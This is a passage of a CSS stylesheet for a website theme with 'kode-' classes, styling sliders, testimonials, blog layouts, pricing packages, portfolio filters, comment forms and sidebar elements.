	margin:0px;
}
.kode-best-pro-seller p{
	margin:0px;
}
.kode-best-pro-seller p.price{
	display:inline-block;
	color:#fff;
	font-weight:bold;
	padding:3px 10px;	
	margin-bottom:15px;
}
.kode-best-pro-seller .rating{
	text-align:left;
	margin:5px 0px;
}
.kode-best-pro-seller .rating > span{
	color:#333;
	line-height:20px;
}
.kode-best-pro-seller a.add-to-cart{
	font-size:14px;
	font-weight:normal;
	color:#333;
	position:relative;
	padding:5px 0px;
}
.kode-best-pro-seller a.add-to-cart:before{
	content:"\f101";
	font-size:16px;
	font-family:FontAwesome;
	float:right;
	position:absolute;
	top:0px;
	right:-20px;
}
.kode-best-slider .bx-controls-direction a i{
	display:none;
}
.kode-best-slider .bx-pager{
	display:none;
}
.kode-best-slider .bx-wrapper .bx-controls-direction a{
	background-color:#f2f2f2;
	height:30px;
	width:30px;
	top:-64px;
	right:0px;
	margin:0px;
	color:#999999;
}
.kode-best-slider .bx-wrapper .bx-controls-direction a:hover{
	color:#fff;
}
.kode-best-slider .bx-wrapper .bx-controls-direction a.bx-prev{
	left:auto;
	right:36px;
}
.kode-best-slider .bx-wrapper .bx-controls-direction a:before{
	content:"\f105";
	font-family:FontAwesome;
	font-size:26px;
	line-height:28px;
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	text-align:center;
	
}
.kode-best-slider .bx-wrapper .bx-controls-direction a.bx-prev:before{
	content:"\f104";
}
/*
=============================================
		TESTIMONIALS STYLE 
=============================================
*/
.testimonial-section{
	float:left;
	width:100%;
	background-image:url(images/testimonials-bg.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	position:relative;
	padding:80px 0px 72px;
}
.testimonial-section:before{
	content:"";
	background-color:rgba(0,0,0,0.8);
	position:absolute;
	top:0px;
	left:0px;
	height:100%;
	width:100%;
}
.kode-testimonials-4 {
	text-align: center;
}
.kode-testimonials-4 h2{
	color: #fff;
	margin-bottom: 30px;
	font-size: 30px;
}
.kode-testimonials-4 ul,
.kode-testimonials-4 .bxslider2{
	margin:0px;
	padding: 0;
}
.kode-testimonials-4 .bxslider2 > li{
	text-align:center;
}
.kode-testimonials-4{
	float:left;
	width:100%;
	position:relative;
}
.kode-testimonials-4 .kode-text{
	float:left;
	width:100%;
	text-align:center;
	position:relative;
	padding:0px 200px;
}
.kode-testimonials-4 .kode-text p{
	margin:0px;
	font-size:18px;
	color:#fff;
	font-weight:300;
	line-height:25px;
}
.kode-testimonials-4 .client-name h2{
	font-size:26px;
	font-weight:bold;
	margin: 20px 0px 15px 0px;
}
.kode-testimonials-4 .client-name p.designation{
	font-size:14px;
	text-transform:uppercase;
	color:#fff;
}
.kode-testimonials-4 .bx-pager{
}
.kode-testimonials-4 .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{
	float: left;
	width: 100%;
	text-align: center;
	margin-top: 30px;
}
.kode-testimonials-4  .bx-wrapper .bx-pager.bx-default-pager a{
	height: 12px;
	width: 12px;

}
.kode-testimonials-4 .kode-thumb{
	height:150px;
	width:150px;
	border:solid 5px;
	border-radius:100%;
	overflow:hidden;
	margin:3px;
	display:inline-block;
}

.kode-testimonials-4 .bx-wrapper .bx-controls-direction a{
	margin-top:0px;
	left:38%;
	top:60px;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a.bx-next{
	left:auto;
	right:38%;
}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a:before{
	content:"\f104";
    font-family: FontAwesome;
    font-size: 40px;
    left: 0;
    line-height: 30px;
    position: absolute;
    text-align: center;
    width: 100%;

}
.kode-testimonials-4 .bx-wrapper .bx-controls-direction a.bx-next:before{
	content:"\f105";
}
/*
=============================================
			COUNTER UP SECTION
=============================================
*/
.count-up-section{
	padding:80px 0px;
	width:100%;
	float:left;

}
.count-up-section .count-up{
	float:left;
	width:100%;
	text-align:center;
}
.count-up-section span.counter{
	font-size:70px;
	color:#fff;
	font-weight:bold;
	line-height:70px;
}
.count-up-section .count-up p{
	color:#fff;
	font-weight:bold;
	text-transform:uppercase;
	font-size:18px;
	margin:0px;
}
/*
=============================================
			FROM THE BLOG
=============================================
*/
section.kode-blog-section{
	padding:50px 0px 20px;
}
.kode-blog-list{
	float:left;
	width:100%;
	background-color:#f9f9f9;
	border:solid 1px #CCC;
	margin-bottom:30px;
}
.kode-blog-list:hover{
	box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow:0px 10px 20px 0px rgba(0,0,0,0.3);
	background-color:#fff;
	border-color:#f6f6f6;
}
.kode-blog-list .kode-thumb{
	float:left;
	width:270px;
	position:relative;
}
.kode-blog-list .kode-thumb img{
	width: 100%;
}

.kode-blog-list .kode-text{
	padding:12px 20px 12px 290px;
}
.kode-blog-section .kode-blog-list .kode-text{
	padding:30px 20px 12px 290px;
}

.kode-blog-list .kode-text p{
	margin:0px 0px 5px;
	padding:0px;
}
.kode-blog-section  .kode-blog-list .kode-text p{
	font-size:15px;
	margin-bottom:10px;
}
.kode-blog-list .kode-text h2{
	margin:0px 0px 23px;
	padding:0px;
	overflow:hidden;
	text-overflow: ellipsis;
	white-space:nowrap;
}
.kode-blog-list h2{
	font-size:20px;
	font-weight:normal;
	text-transform:uppercase;
	position:relative;
	margin:0px 0px 10px 0px;
	padding:0px 0px 5px 0px;
}

.kode-blog-list h2:before{
	content:"";
	width:20px;
	border-top:1px solid;
	border-bottom:1px solid;
	height:5px;
	position:absolute;
	left:0px;
	bottom:-14px;
}
.kode-blog-list a.more{
	color:#333;
	font-size:14px;
	text-transform:uppercase;
	font-weight:bold;
	text-decoration:none;
	display:inline-block;
	position:relative;
	margin:0px 0px 0px 0px;
}
.kode-blog-list a.more:hover:before{
	right:-25px;
}
.kode-blog-list a.more:before{
	content:"\f101";
	font-family:FontAwesome;
	position:absolute;
	right:-20px;
	top:-1px;
	font-size:16px;
}
.kode-blog-list .blog-date{
	position:absolute;
	bottom:0px;
	right:0px;
	width:90px;
	text-align:center;
	background-color:rgba(255,255,255,0.9);

}
.kode-blog-list:hover .blog-date{
	width:100%;
}
.kode-blog-list .blog-date p{
	font-size:36px;
	margin:5px 0px;
}
.kode-blog-list .blog-date span{
	width:100%;
	float:left;
	padding:3px 0px;
	color:#fff;
}

/*
=============================================
			GIFT CARD SECTION
=============================================
*/

.gift-card-section{
	position:relative;
	min-height:630px;
	padding:50px 0px;
}


.gift-card-section:before{
	content:"";
	width:891px;
	height:470px;
	position:absolute;
	left:50%;
	background-image:url(images/laptop.png);
	background-repeat:no-repeat;
	background-position:center;
	bottom:-25px;
}

.gift-card-section .kode-gift{
	float:left;
	width:50%;
}
.gift-card-section .kode-gift ul{
	list-style:none;
	margin:0px 0px 4px 0px;
	width:100%;
	padding:0px;
	float:left;
}
.kode-gift-services{
	float:left;
	width:100%;
	padding:20px;
	border:solid 1px rgba(255,255,255,0);
	position: relative;
}
.kode-gift-services:before{
	content: "\f105";
	height: 30px;
	width: 15px;
	background-color:rgba(255,255,255,0.1);
	position: absolute;
	right: -16px;
	top: 50%;
	margin-top: -15px;
	color: #fff;
	font-family: FontAwesome;
	border-radius:0px 50px 50px 0px;
	line-height: 29px;
	opacity: 0;
}
.kode-gift-services:hover:before{
	opacity: 1
}
.kode-gift-services h2{
	font-size:24px;
	color:#fff;
	font-weight:bold;
	margin:0px 0px 10px 0px;
	text-transform:uppercase;
	vertical-align:middle
}
.kode-gift-services h2 a{
	color:#fff;
	text-decoration:none;
}
.kode-gift-services i{
	font-size:30px;
	color:#fff;
	margin-right:10px;
}
.kode-gift-services p{
	color:#fff;
	margin: 0px 0px 3px 0px
}
.kode-gift-services:hover{
	
	border-top:solid 1px rgba(255,255,255,0.3);
	border-bottom:solid 1px rgba(255,255,255,0.3);
	background-color:rgba(255,255,255,0.1)
}

/*
=============================================
				KODE PACKAGES
=============================================
*/
.kode-package{
	float:left;
	width:100%;
	position:relative;
	border:solid 1px #ecebed;
	margin-bottom:30px;
}
.kode-package:hover{
	box-shadow:0px 0px 10px 0px rgba(0,0,0,0.3)
}
.banner-search h2:before {
    background: #858585;
    content: "";
    height: 100%;
    position: absolute;
    right: 0;
    width: 1px;
}
.banner-search h2:after{
	content: "";
	height: 10px;
	width: 10px;
	border-right: solid 1px #858585;
	border-top: solid 1px #858585;
	position: absolute;
	right: -5px;
	top: 0px;
	bottom: 0px;
	margin: auto;
	background-color: #2a2a2a;
	transform: rotate(45deg); 
	-moz-transform: rotate(45deg); 
	-webkit-transform: rotate(45deg);

}
.kode-package .header-bg{
	float:left;
	width:100%;
	position:absolute;
	left:0px;
	top:0px;
	background-color:#000;
	overflow: hidden;
}
.kode-package .header-bg img{
	opacity:0.5;
	float:left;
	width:100%;
}
.kode-package:hover .header-bg img{
	transform:scale(2);
	-moz-transform:scale(2);
	-webkit-transform:scale(2);
	transition:all 2s ease-in-out;
	-moz-transition:all 2s ease-in-out;
	-webkit-transition:all 2s ease-in-out;
	opacity:1;
}
.kode-package .package-content{
	float:left;
	width:100%;
	position:relative;
	z-index:100;
	text-align:center;
	padding:30px;
}
.kode-package .package-content h2{
	font-size:24px;
	text-transform:uppercase;
	color:#fff;
	margin-bottom:30px;
}
.kode-package .package-content .package-price{
	height:126px;
	width:126px;
	background-color:#fff;
	border:solid 4px #e7e6e8;
	border-radius:100%;
	font-size:27px;
	color:#333;
	padding:37px 0px;
	margin:0px auto 20px auto;
}
.kode-package:hover .package-content .package-price{
	border-color:#fff;
	color:#fff;
	transform:rotate(360deg);
	-moz-transform:rotate(360deg);
	-webkit-transform:rotate(360deg);
	box-shadow: 0px 7px 15px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 7px 15px 0px rgba(0,0,0,0.3);
	-webkit-box-shadow: 0px 7px 15px 0px rgba(0,0,0,0.3);
}
.kode-package .package-content .package-price small{
	font-size:14px;
	color:#666;
	width:100%;
	float:left;
}
.kode-package:hover .package-content .package-price small{
	color:#fff;
}

.kode-package .package-content ul{
	float:left;
	width:100%;
	margin:0px 0px 20px 0px;
	list-style:none;
	padding:0px;
}
.kode-package .package-content ul li{
	border-top:solid 1px #ecebed;
	padding:13px 0px;
	font-size:14px;
	color:#666;
	position: relative;;
}

.kode-package .package-content ul li p{
	margin:0px;
	font-size:17px;
}
.kode-package .package-content ul li:last-child{
	padding:13px 0px 0px;
}
.kode-package .package-content ul li:first-child{
	border:none;
	padding:0px 0px 13px;
}
.kode-package .package-content a.purchase{
	display:inline-block;
	padding:10px 25px;
	border:solid 1px #ecebed;
	color:#000;
	font-size:15px;	
	text-transform:capitalize;
	text-decoration:none;
	line-height: 25px;
}
.kode-package .package-content a.purchase:hover{
	color:#fff;
}
/*
=============================================
			NEWSLETTERS SECTION
=============================================
*/
.kode-newsletters{
	background-image:url(images/newsletter-bg.png);
	background-position:bottom center;
	background-repeat:no-repeat;
	float: left;
	width: 100%;
	padding:50px 0px;	
}
.kode-newsletters .section-content p{
	color:#fff;
}
.kode-newsletters .input-container{
	width:65%;
	float:none;
	margin:0px auto;
	position:relative;
	clear:both;
}
.kode-newsletters .input-container input[type="text"]{
	height:65px;
	padding:10px 20px;
	border:none;
}
.kode-newsletters .input-container input[type="submit"]{
	position:absolute;
	right:10px;
	top:10px;
	bottom: 10px;
	padding: 9px 30px 10px 30px;
	color:#fff;
	font-weight:bold;
	text-transform:uppercase;
	width:auto;
}
.kode-newsletters .input-container input[type="submit"]:hover{
	background-color:#000;
}

/*
=============================================
				FOOTER
=============================================
*/
footer{
	float:left;
	width:100%;
	background-color:#000;
	padding:40px 0px;
	position:relative;
}

.copyrights{
	float:left;
	width:100%;
	background-color:#111111;
	padding:20px 0px;
}
.copyrights p{
	color:#fff;
	margin:3px 0px;
	font-size:15px;
	float:left;
}

.copyrights .cards{
	float:right;
}


/*
=============================================
		SUB BANNER FOR INNER PAGES
=============================================
*/
.kode-inner-banner{
	float:left;
	width:100%;
	background-image:url(images/inner-banner.png);
	background-size:cover;
	margin-bottom: 30px;
}

.kode-profile-text{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-profile-text img{
	width:100%;
	border:solid 4px #ccc;
}

.kode-inner-banner-2{
	min-height:250px;
}
.kode-inner-banner-2 .kode-page-heading{
	margin:64px 0 50px;
}

.kode-inner-banner-3{
	min-height:315px;
}
.kode-inner-banner-4{
	min-height:385px;
}
/*
=============================================
				PAGE HEADING
=============================================
*/
.kode-page-heading{
	float:left;
	width:100%;
	text-align:center;
	margin:190px 0px 60px 0px;
}
.header-style-2 .kode-page-heading{
	margin:90px 0px 60px 0px;
}
.kode-page-heading h2{
	font-size:24px;
	color:#fff;
	text-transform:uppercase;
	margin:0px 0px 10px 0px;
}
.kode-page-heading .kode-breadcrumb{
	margin:0px;
	background:none;
}
.kode-inner-banner-2 .kode-page-heading h2{
	font-size:40px;
}
.kode-breadcrumb strong,
.kode-breadcrumb li.active{
	color:#fff;
}
/*
=============================================
		SUB BANNER FOR INNER PAGES
=============================================
*/
.kode-profile-tabs{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-profile-tabs .kode-thumb, .kode-profile-tabs .kode-thumb img{
	float:left;
	width:100%;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs{
	margin-top:-51px;
	text-align:center;
	float:left;
	width:100%;
}
.kode-profile-tabs .tab-content{
	float:left;
	width:100%;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li > a{
	background-color:rgba(255,255,255,0.7);
	padding:9px 15px;
	font-size:14px;
	text-transform:uppercase;
	color:#333;
	border-radius:0;
	font-weight:bold;
	outline:none;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li.active > a{
	background-color:#fff;
	padding:13px 15px;
	border-top:solid 4px;
	border-left:0px;
	border-right:0px;
	border-bottom:0px;
}
.kode-profile-tabs .kd-horizontal-tab .nav-tabs > li{
	float:none;
	display:inline-block;
	margin:0px 3px;
	vertical-align:bottom;
	width:20%;
}
/*
=============================================
				AUTHOR SECTION
=============================================
*/
.kode-top-author{
	padding:50px 0px 20px;
}

.kode-author{
	float:left;
	width:100%;
	position:relative;
	margin-bottom:30px;
}
.kode-author img{
	float:left;
	width:100%;
}
.kode-author .kode-caption{
	float:left;
	width:100%;
	position:absolute;
	left:0px;
	bottom:0px;
	background-color:rgba(255,255,255,0.8);
	text-align:center;
	padding:20px 15px 25px 15px;
}
.kode-author .kode-caption h4{
	font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	margin:0px 0px 0px;
}
.kode-author:hover .kode-caption h4, .kode-author:hover .kode-caption p, .kode-author:hover .kode-caption h4 a{
	color:#fff;
}
.kode-author.kode-author-2:hover .kode-caption p{
	margin:0px;
}
.kode-author.kode-author-2 .social-icon ul li a{
	line-height:24px;
}
.kode-author .kode-caption p{
	text-transform:uppercase;
	margin:0px 0px 7px 0px;
}
.social-icon{
	float:left;
	width:100%;
}
.social-icon ul{
	list-style:none;
	margin:0px;
	padding:0px;
	float:left;
	width:100%;
	text-align:center;
}
.social-icon ul li{
	display:inline-block;
	margin:0px 0px;
}
.social-icon ul li a{
	height:36px;
	width:36px;
	color:#333;
	display:block;
	border:solid 1px #CCC;
	color:#999;	
	line-height:36px;
}
.kode-author:hover .kode-caption .social-icon ul li a{
	color:#fff;
	border-color:#fff;
}
.kode-blog-full .kode-thumb .blog-btns ul li a:hover{
	color:#fff;
}
.social-icon ul li a:hover{
	color:#fff;
	background-color:#000;
	border-color:#000;
}

.kode-author-2 .kode-caption{
	width:60%;
	text-align:left;
	left:auto;
	right:0px;
	background-color:#fff;
	padding: 15px 15px 0px;
	
}
.kode-author.kode-author-2:hover .kode-caption{
	background:none;
	width:100%;
	padding:40px;
}
.kode-author-2 .kode-caption .social-icon{
	display:none;
	text-align:left;
}
.kode-author-2 .kode-caption .social-icon ul li{
	float:left;
	margin-right:5px;
}
.kode-author-2:hover .kode-caption .social-icon{
	display:block;
}
.kode-author-2:hover img{
	opacity:0.2
}
.kode-author-2{
	position:relative;
}
.kode-author-2:before{
	content:"";
	position:absolute;
	left:20px;
	top:20px;
	right:20px;
	bottom:20px;
	border:solid 2px rgba(255,255,255,0);
}
.kode-author-2:hover:before{
	border:solid 2px rgba(255,255,255,1);
}
.kode-author-2 .kode-caption .social-icon ul li{
	margin:0px 6px;
}
.kode-author-2 .kode-caption .social-icon ul li a{
	border:none;
	height:auto;
	width:auto;
}
.kode-author-2 .kode-caption .social-icon ul li a:hover{
	background:none;
	color:#000;
}


/*
=============================================
				BANNER SEARCH
=============================================
*/
.banner-search{
	float:left;
	width:100%;
	padding:30px;
	background-color:#2a2a2a;
	border-top:solid 3px;
}
.banner-search h2{
	font-size:22px;
	color:#fff;
	text-transform:uppercase;
	margin:0px;
}
.banner-search input[type="text"], .banner-search select{
	height:44px;
	border:none;
	width:100%;
	padding:6px 10px;
	color:#CCC;
}
.banner-search button{
	height:44px;
	width:100%;
	color:#fff;
	font-weight: bold;
	text-transform: uppercase;
}
.banner-search button:hover{
	background-color:#000;
}
/*
=============================================
				BLOG FULL WIDTH
=============================================
*/
.kode-blog-full{
	float:left;
	width:100%;
	margin-bottom:30px;
	border-bottom:solid 1px #e1e1e1;
	padding-bottom:30px;
}
.kode-blog-full .kode-thumb{
	float:left;
	width:100%;
	margin-bottom:20px;
	position:relative;
	overflow:hidden;
	background-color:#000;
	
}
.kode-blog-full:hover .kode-thumb img{
	opacity:0.5;
}
.kode-blog-full .kode-thumb .blog-btns{
	position:absolute;
	left:0px;
	top:110%;
	right: 0px;
	width:100%;
	margin-top:-17px;
	text-align:center;
}
.kode-blog-full:hover .kode-thumb .blog-btns{
	top:50%;
}
.kode-blog-full .kode-thumb .blog-btns ul{
	list-style:none;
	margin:0px;
	padding:0px;
	display: inline-block;
	float: none;
	
}
.kode-blog-full .kode-thumb .blog-btns ul li{
	float: left;
	margin: 0px 0px 0px 4px ;
}
.kode-blog-full .kode-thumb .blog-btns ul li:first-child{
	margin: 0px
}
.kode-blog-full .kode-thumb .blog-btns ul li a{
	height:34px;
	width:34px;
	background-color:#FFF;
	color:#666;
	text-align:center;
	padding:8px 0px;
	display:block;
	line-height: 18px;
}
.kode-blog-full .kode-text{
	float:left;
	width:100%;
}
.kode-blog-full .kode-text h2{
	font-size:24px;
	text-transform:uppercase;
	margin-bottom: 13px;
}
.kode-blog-full .kode-text p{
	color:#666;
	line-height:27px;
}
.kode-blog-full .kode-text a.read-more{
	font-size:14px;
	font-weight:bold;
	color:#333;
	margin-top: 5px;
	display: inline-block;
}
.kode-blog-full .kode-text a.read-more:hover{
	color: #fff;

}
.kode-blog-full .kode-thumb img{
	float:left;
	width:100%;
}
.kode-blog-full .meta-date{
	float:left;
	width:100%;
	
}
.kode-blog-full .meta-date .writer .kode-thumb{
	height:77px;
	width:77px;
	overflow:hidden;
	border-radius:100%;
	border:solid 3px #333;
	float:left;
}
.kode-blog-full .meta-date .writer{
	border-bottom:solid 1px #CCC;
	padding:0px 0px 15px 0px;
	margin:0px 0px 12px 0px;
	float:left;
	width:100%;
}
.kode-blog-full .meta-date p{
	margin:0px;
	color:#b4b4b4;
}
.kode-blog-full .meta-date .writer h4{
	font-size:16px;
	text-transform:uppercase;
	margin: 0px;
}
.kode-blog-full .meta-date .kode-date{
	float:left;
	width:100%;
}
.kode-blog-full .meta-date .kode-date h2{
	font-size:30px;
	margin: 0px;
}
.kode-blog-full .meta-date .kode-date h2 small{
	font-size:14px;
	font-weight:bold;
}
.kode-blog-full .blog-content{
	float:left;
	width:80%;
}

/*
=============================================
				PORTFOLIO
=============================================
*/
.kode-portfolio-page{

}
.kode-portfolio{
	float:left;
	width:100%;
	margin:0px 0px 30px 0px;
	background-color: #fff;
}
.kode-portfolio .kode-thumb{
	float:left;
	width:100%;
	position:relative;
	overflow:hidden;
}
.kode-portfolio .kode-thumb img{
	width:100%;
}
.kode-portfolio:hover .kode-thumb img{
	opacity:0.2;
}
.kode-portfolio .kode-text{
	float:left;
	width:100%;
	text-align:center;
	padding:25px 20px;
	border:solid 1px #cbcbcd;
}
.kode-portfolio .kode-text h4{
	font-size:16px;
	font-weight:bold;
	margin:0px 0px 10px 0px;
}
.portfolio-meta{
	float:left;
	width:100%;
}
.portfolio-meta ul {
	list-style:none;
	margin:0px;
	padding:0px;
	float:left;
	width:100%;
	text-align:center;
}
.portfolio-meta ul li{
	display:inline-block;
	margin:0px 5px;
}
.portfolio-meta ul li a{
	font-size:15px;
	color:#888;
	text-transform:capitalize;
}
.portfolio-meta ul li i{
	margin:0px 5px 0px 0px;
	font-size:14px;
}

.kode-portfolio .portfolio-btns{
	float:left;
	width:100%;
	position:absolute;
	left:0px;
	top:110%;
	
}
.kode-portfolio:hover .portfolio-btns{
	top:48%;
}
.portfolio-btns ul{
	list-style:none;
	margin:0px;
	padding:0px;
	text-align:center;
	float:left;
	width:100%;
}
.portfolio-btns ul li{
	display:inline-block;
}
.portfolio-btns ul li a{
	padding:5px 8px;
	border-radius:3px;
	border:solid 2px #fff;
	color:#fff;
	text-decoration:none;
	font-size:16px;
}
.portfolio-btns ul li a:hover{
	color:#333;
	background-color:#fff;
}

#filterable-item-filter-1{
	text-align: center;
	float: left;
	width: 100%;
	margin:0px 0px 30px 0px;
	padding:0px
}
#filterable-item-filter-1 li{
	display: inline-block;
	cursor: pointer;
	margin:5px;
}
#filterable-item-filter-1 li a{
	display: block;
	padding: 5px 20px;
	font-size: 14px;
	border:solid 1px #cbcbcd;
	border-radius: 3px;
	color: #777;
}
#filterable-item-filter-1 li a:hover, #filterable-item-filter-1 li a.active{
	color: #fff;
}
#filterable-item-holder-1{
	float: left;

}
/*
=============================================
				BLOG DETAIL 
=============================================
*/

.kode-blog-detail{
	float:left;
	width:100%;
}
.kode-blog-detail .kode-text, .kode-blog-detail .kode-thumb{
	float:left;
	width:100%;
	position:relative;
}
.kode-blog-detail .kode-text{
	padding-bottom:20px;
	border-bottom:solid 1px #CCC;
	margin-bottom:30px;
}
.kode-blog-detail .kode-thumb img{
	width:100%;
}
.kode-blog-detail .kode-detail-meta {
    background: #f9f9f9 none repeat scroll 0 0;
    float: left;
    padding: 20px;
    width: 100%;
	margin-bottom:15px;
}
.kode-comments .kode-text p,
.kode-blog-detail .kode-text p{
	line-height:27px;
}
.kode-blog-detail .kode-user{
	float:left;
	width:50%;
}
.kode-blog-detail .kode-user img{
	width:100%;
}
.kode-blog-detail .kode-user .user-thumb{
	float:left;
	height:76px;
	width:76px;
	border-radius:100%;
	overflow:hidden;
	border:solid 3px #48a7d4;
}
.kode-blog-detail .user-profile{
	padding:15px 0px 0px 86px;

}
.kode-blog-detail .user-profile i{
	margin-right:10px;
}
.kode-blog-detail .user-profile h4{
	margin:0px 0px 5px 0px;
	font-size:14px;
	text-transform:uppercase;
}
.kode-blog-detail .user-profile p{
	margin:0px;
	font-size:12px;
	text-transform:uppercase;
}

.kode-blog-detail .blog-meta{
	float:right;
}
.kode-blog-detail .blog-meta ul{
	float:left;
	list-style:none;
	margin:20px 0px;
	padding:0px;
	width:100%;
}
.kode-blog-detail .blog-meta ul li{
	float:left;
	margin:0px 5px;
}
.kode-blog-detail .blog-meta ul li i{
	margin:0px 8px 0px 0px;
}
.kode-blog-detail .blog-meta ul li a{
	color:#666;
	text-decoration:none;
}
.kode-blog-detail .kode-text h2{
	text-transform:uppercase;
}
blockquote{
	background-color:#f6f6f6;
	padding: 30px 30px 33px 30px;
	font-weight:normal;
}

.kode-blog-detail .kode-blog-date {
	position: absolute;
	left: 0px;
	top: 0px;
	padding: 15px 0px;
}
.kode-blog-detail .kode-blog-date p{
	font-size: 30px;
	color: #fff;
	line-height: 30px;
	padding: 0px;
	position: relative;
	padding: 0px 0px 5px 0px;

}
.kode-blog-detail .kode-blog-date p:before{
	content: "";
	height: 1px;
	width: 15px;
	background-color: #fff;
	position: absolute;
	left: 0px;
	right:0px;
	margin: auto;
	bottom: -0px;
}
.kode-blog-detail .kode-blog-date p small{
	width: 100%;
	float: left;
	font-size: 15px;
	font-weight: bold;
	margin: 10px 0px 0px 0px;
	line-height: 21px;
}


/*
=============================================
				BLOG DETAIL 
=============================================
*/
.kode-comments{
    margin-bottom:30px;
	width:100%;
	float:left;
}
.kode-comments h2{
	text-transform:uppercase;
	margin-bottom:30px;
}

.kode-comments ul{
	list-style:none;
	margin:0px;
	padding:0px;
	float:left;
	width:100%;
}
.kode-comments ul li{
	float:left;
	width:100%;
	margin-bottom:20px;
}
.kode-comments ul li .kode-thumb{
	float:left;
	width:80px;
	height:80px;
	border-radius:100%;
	overflow:hidden;
}
.kode-comments ul li .kode-thumb img{
	width:100%;
}
.kode-comments ul li .kode-text{
	padding:0px 0px 0px 100px;
	position:relative;
}
.kode-comments ul li .kode-text a.comment-reply-link{
	position:absolute;
	right:0px;
	top:0px;
	color:#333;
	border:solid 1px #999;
	display:inline-block;
	padding:0px 10px 1px 10px;
	text-decoration:none;
	font-size:10px;
	line-height: 24px;
	text-transform:uppercase;
}
.kode-comments ul li .kode-text a.comment-reply-link:hover{
	color:#fff;
}
.kode-comments ul li .kode-text h4{
	margin:0px 0px 5px 0px;
	font-size:16px;
	text-transform:uppercase;
}
.kode-comments ul li .kode-text p.designation{
	font-size:12px;
	text-transform:uppercase;
	margin:0px;
}
.kode-comments ul ul{
	padding:0px 0px 0px 100px;
	margin-top:20px;
}

/*
=============================================
				COMMENT FORM
=============================================
*/
.comment-form{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.comment-form h2{
	text-transform:uppercase;
	margin:0px 0px 20px 0px;
}
.comment-form input[type="text"], .comment-form textarea{
	float:left;
	width:100%;
	height:40px;
	border:solid 1px #ccc;
	padding:6px 10px;
	margin-bottom:30px;
}
.comment-form label{
	font-weight: normal;
	background-color: #fff;
	margin:auto; 
	width: 100%;
	float:left;
	text-align:left;
	margin-bottom:10px;
	line-height:normal;

}
.comment-form .input-container{
	text-align:center;
	margin-bottom: 0px;
}
.comment-form textarea{
	height:300px;
}
.comment-form textarea:focus, .comment-form input[type="text"]:focus{
	box-shadow: 0px -3px 3px 0px rgba(0,0,0,0.2) inset;
	-moz-box-shadow: 0px -3px 3px 0px rgba(0,0,0,0.2) inset;
	-webkit-box-shadow: 0px -3px 3px 0px rgba(0,0,0,0.2) inset;
	background-color: #fff;
}
.comment-form .submit{
	font-size:14px;
	text-transform:uppercase;
	color:#fff;
	font-weight: bold;
	padding:8px 20px;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}
.comment-form .submit:hover, .comment-form input[type="submit"]:hover{
	background-color:#000 !important;
}

.comment-form input[type="submit"]{
	border-radius:0px;
	font-size:14px;
	text-transform:uppercase;
	font-weight:bold;
	color:#fff;
	transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

/*
=============================================
			SINGLE BLOG PAGE
=============================================
*/
.kode-single-blog{
	float:left;
	width:100%;
	margin-bottom:30px;
}
.kode-single-blog:hover{
	box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);
	-moz-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);
	-webkit-box-shadow:0px 0px 10px 0px rgba(0,0,0,0.2);
}
.kode-single-blog figure{
	float:left;
	width:100%;
	background-color:#000;
	position:relative;
}
.kode-single-blog figure a:before{
	content:"\f067";
	position:absolute;
	font-size:29px;
	color:#fff;
	text-align:center;
	font-family:FontAwesome;
	color:#fff;
	left:0px;
	top:50%;
	width:100%;
	margin-top:-11px;
	opacity:0;
}
.kode-single-blog:hover figure a:before{
	opacity:1
}
.kode-single-blog figure img{
	float:left;
	width:100%;
}
.kode-single-blog:hover figure img{
	opacity:0.2
}
.kode-single-blog .kode-text{
	float:left;
	width:100%;
	border-bottom:solid 1px #ccc;
	border-right:solid 1px #ccc;
}
.kode-single-blog .kode-text h3{
	font-size:16px;
	text-transform:uppercase;
	font-weight:bold;
	margin:24px 0px 6px 0px;
	overflow:hidden;
	text-overflow: ellipsis;
	white-space:nowrap;
}
.kode-single-blog .kode-text p{
	font-size:14px;
}
.kode-single-blog .kode-text i{
	margin-right:5px;
}
.kode-single-blog .kode-text .kode-date{
	float:left;
	background-color:#4a4750;
	font-size:26px;
	color:#fff;
	width:60px;
	text-align:center;
	margin:0px 20px 0px 0px;
	padding:20px 0 15px;
}
.kode-single-blog .kode-text .kode-date span{
	float:left;
	width:100%;
	font-size:14px;
	text-transform:uppercase;	
}

/*
=============================================
			SINGLE BLOG PAGE
=============================================
*/

.kode-single-sidebar{
	float:left;
	width:100%;
	margin-bottom:30px;
}

.kode-single-sidebar figure{
	float:left;
	width:100%;
	background-color:#000;
	position:relative;
}
.kode-single-sidebar figure a:before{
	content:"\f067";
	position:absolute;
	font-size:30px;
	color:#fff;
	text-align:center;
	font-family:FontAwesome;
	color:#fff;
	left:0px;
	top:50%;
	width:100%;
	margin-top:-15px;
	opacity:0;
}
.kode-single-sidebar:hover figure a:before{
	opacity:1
}
.kode-single-sidebar figure img{
	float:left;
	width:100%;
}
.kode-single-sidebar:hover figure img{
	opacity:0.2
}
.kode-single-sidebar .kode-text{
	float:left;
	width:100%;
	background-color:#f6f6f6;
	margin-bottom:20px;
}
.kode-single-sidebar .kode-text h3{
	font-size:16px;
	text-transform:uppercase;
	font-weight:bold;
	margin:20px 0px 0px 0px;
}
.kode-single-sidebar .kode-text p{
	text-transform:uppercase;
}
.kode-single-sidebar .kode-text .kode-date{
	float:left;
	background-color:#4a4750;
	font-size:26px;
	color:#fff;
	width:60px;
	text-align:center;
	margin:0px 20px 0px 0px;
	padding:10px 0px;
}
